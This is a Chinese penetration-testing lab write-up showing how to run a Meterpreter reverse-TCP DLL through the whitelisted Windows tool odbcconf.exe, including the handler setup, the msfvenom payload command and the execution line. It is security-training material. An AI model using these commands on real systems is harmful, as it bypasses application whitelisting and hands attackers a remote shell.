渗透测试-基于白名单执行payload--Odbcconf

复现亮神课程 基于白名单执行payload--Odbcconf

0x01 Odbcconf简介:



ODBCCONF.exe是一个命令行工具,允许配置ODBC驱动程序和数据源。

微软官方文档:

https://docs.microsoft.com/en-us/sql/odbc/odbcconf-exe?view=sql-server-2017

ODBCCONF.exe是一个与Microsoft公司的Microsoft数据访问组件相关联的进程。

说明:Odbcconf.exe所在路径已被系统添加PATH环境变量中,因此,Odbcconf命令可识别,需注意x86,x64位的Odbcconf调用。



Windows 2003 默认位置:

C:\WINDOWS\system32\odbcconf.exe C:\WINDOWS\SysWOW64\odbcconf.exe

Windows 7 默认位置:

C:\Windows\System32\odbcconf.exe C:\Windows\SysWOW64\odbcconf.exe

0x02 复现

攻击机:kali

靶机:win7



Msf配置:

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set lhost 192.168.190.141

lhost => 192.168.190.141

msf5 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

Name Current Setting Required Description

---- --------------- -------- -----------

Payload options (windows/meterpreter/reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)

LHOST 192.168.190.141 yes The listen address (an interface may be specified)

LPORT yes The listen port

Exploit target:

Id Name

-- ----

Wildcard Target





生成木马(这里生成的64位):

Msfvenom --platform windows -p windows/x64/meterpreter/reverse_tcp lhost= -f dll > hacker.dll

靶机执行:

C:\Users\Administrator\Desktop\Odbcconf>C:\Windows\System32\odbcconf.exe /a {reg

svr C:\Users\Administrator\Desktop\Odbcconf\hacker.dll}

渗透测试-基于白名单执行payload--Odbcconf的更多相关文章

- 渗透测试-基于白名单执行payload--Regsvr32

复现亮神课程 基于白名单执行payload--Regsvr32 0x01 Regsvr32 Regsvr32命令用于注册COM组件,是 Windows 系统提供的用来向系统注册控件或者卸载控件的命令, ...

- 渗透测试-基于白名单执行payload--Msiexec

复现亮神课程 基于白名单执行payload--Msiexec 0x01 关于msiexec Msiexec 是 Windows Installer 的一部分.用于安装 Windows Install ...

- 渗透测试-基于白名单执行payload--Csc

复现亮神课程 基于白名单执行payload--csc 0x01 Csc.exe C#的在Windows平台下的编译器名称是Csc.exe,如果你的.NET FrameWork SDK安装在C盘,那么你 ...

- 渗透测试=基于白名单执行payload--Ftp

还是自己动手复现亮神课程的过程. 环境 靶机win7 攻击机 kali Ftp.exe简介: Ftp.exe是Windows本身自带的一个程序,属于微软TP工具,提供基本的FTP访问 说明:Ftp.e ...

- 渗透测试-基于白名单执行payload--zipfldr.dll

0x01 zipfldr.dll简介: zipfldr.dll自Windows xp开始自带的zip文件压缩/解压工具组件. 说明:zipfldr.dll所在路径已被系统添加PATH环境变量中,因此, ...

- 渗透测试-基于白名单执行payload--Compiler

复现亮神课程 0x01 Compiler前言 说明:Microsoft.Workflow.Comiler.exe是.NET Framework默认自带的一个实用工具,用户能够以XOML工作流文件的形式 ...

- 渗透测试-基于白名单执行payload--Cmstp

0x01 Cmstp简介 Cmstp安装或删除“连接管理器”服务配置文件.如果不含可选参数的情况下使用,则 cmstp 会使用对应于操作系统和用户的权限的默认设置来安装服务配置文件. 微软官方文档: ...

- 渗透测试-基于白名单执行payload--Pcalua

0x01 Pcalua简介 Windows进程兼容性助理(Program Compatibility Assistant)的一个组件. 说明:Pcalua.exe所在路径已被系统添加PATH环境变量中 ...

- 渗透测试-基于白名单执行payload--Forfiles

0x01 Forfiles简介: Forfiles为Windows默认安装的文件操作搜索工具之一,可根据日期,后缀名,修改日期为条件.常与批处理配合使用. 微软官方文档:https://docs.mi ...

随机推荐

- J2EE简单的分页器

J2EE项目特别是后台管理,或者一部分前台展示数据比较多,通常需要分页把展示折叠在数据区内. 一般有几种方式来实现分页, 一是官方分页插件,二是自己写,三是网上找(类似于第一种) 这里就介绍第二种, ...

- 如何部署 H5 游戏到云服务器?

在自学游戏开发的路上,最有成就感的时刻就是将自己的小游戏做出来分享给朋友试玩,原生的游戏开可以打包分享,小游戏上线流程又长,那 H5 小游戏该怎么分享呢?本文就带大家通过 nginx 将构建好的 H5 ...

- EasySwoole+ElasticSearch打造 高性能 小视频服务系统

EasySwoole+ElasticSearch打造高性能小视频服务 第1章 课程概述 第2章 EasySwoole框架快速上手 第3章 性能测试 第4章 玩转高性能消息队列服务 第5章 小视频服务平 ...

- charles 编辑菜单总结

本文参考:charles 编辑菜单总结 charles中proxy菜单的介绍:我的是4.1.2版本,mac系统下的菜单大同小异: 如下图: 这里其实都是常用的功能: 大概可以分为5个大块,看下分割线就 ...

- Day 21 进程管理

1.什么是进程 比如: 开发写的代码我们称为程序,那么将开发的代码运行起来.我们称为进程. 总结一句话就是: 当我们运行一个程序,那么我们将运行的程序叫进程. PS1: 当程序运行为进程后,系统会为该 ...

- 在.NET Core中使用DispatchProxy“实现”非公开的接口

原文地址:"Implementing" a non-public interface in .NET Core with DispatchProxy 原文作者:Filip W. 译 ...

- Java职责链模式

一.定义 职责链模式,就是将能够处理某类请求事件的一些处理类,类似链条的串联起来.请求在链条上处理的时候,并不知道具体是哪个处理类进行处理的.一定程度上实现了请求和处理的解耦. 实际生活中的经典例子就 ...

- Java匹马行天下之C国程序员的秃头原因

Java帝国的崛起 前言: 分享技术之前先请允许我分享一下黄永玉老先生说过的话:“明确的爱,直接的厌恶,真诚的喜欢.站在太阳下的坦荡,大声无愧地称赞自己.” <编程常识知多少> <走 ...

- Roman and Browser-罗曼的浏览器 CodeForce1100A 暴力

题目链接:Roman and Browser 题目原文 This morning, Roman woke up and opened the browser with

- C#控件及常用属性

1.窗体(Form) 1.常用属性 (1)Name 属性:用来获取或设置窗体的名称,在应用程序中可通过Name 属性来引用窗体. (2) WindowState 属性: 用来获取或设置窗体的窗口状态. ...